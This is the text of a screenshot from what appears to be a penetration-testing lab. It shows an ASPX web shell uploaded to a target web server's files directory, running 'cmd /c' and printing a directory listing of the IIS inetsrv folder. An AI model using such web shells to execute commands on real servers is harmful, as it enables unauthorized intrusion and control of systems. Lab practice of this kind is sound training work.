 status.inlanefreight.local//files/lauda.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
cmd /c Submit Query
STDOUT:
Volume in drive C has no label.
Volume Serial Number is 2683-3D37
Directory of c:\windows\system32\inetsrv
02/01/2023 02:29 AM <DIR> .
02/01/2023 02:29 AM <DIR> ..
08/18/2021 12:55 PM <DIR> 0409
08/18/2021 12:55 PM 252,928 abocomp.dll
08/18/2021 12:55 PM 324,608 adsiis.dll
12/14/2020 06:59 PM 119,808 appcmd.exe